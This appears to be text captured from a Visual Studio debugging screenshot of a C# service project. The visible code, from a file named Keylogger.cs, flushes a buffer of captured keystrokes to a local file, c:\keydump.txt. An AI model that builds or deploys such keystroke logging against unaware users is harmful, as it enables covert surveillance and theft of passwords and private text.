 StageprojectService (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [5316] StageprojectService.vshost. Lifecycle Events Thread: Stack Frame:
Live Visual Tree
Service1.cs test.cs [Design] test.cs UserControl1.xaml Keylogger.cs
C# StageprojectService StageprojectService.Keylogger timerBufferFlush_Elapsed(object sender, El
71 }
72
73 /// <summary>
74 ///
75 /// </summary>
76 /// <param name="sender"></param>
77 /// <param name="e"></param>
78 private void timerBufferFlush_Elapsed(object sender, System.Timers.ElapsedEven
79 {
80 if(keyBuffer != "")
81 {
82 // Preprocessor Directives
83 #if (DEBUG)
84 Console.WriteLine(keyBuffer); // debugging help
85 Flush2DB(@"c:\keydump.txt", true);
86 #else
87 Flush2DB(@"c:\keydump.txt", true);
88 #endif
89 }
90 }
91
92
93 /// <summary>
94 /// Transfers key stroke data from temporary buffer storage to permanent memor
95 /// If no exception gets thrown the key stroke buffer resets.
96 /// </summary>
97 /// <param name="file">The complete file path to write to.</param>
109 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 3:12 minutes (1 ms selected)
3:12,217min 3:12,217min 3:12,217min 3:12,217min
Events
Process Memory (MB) GC Snapshot Private Bytes
75 75
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 192.21s 1ms [11464]
Solution Explorer
Team Explorer
Live Property Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 84 Col 13 Ch 13 INS Publish
Rechercher sur le web et dans Windows
FRA
12:12
29/07/2016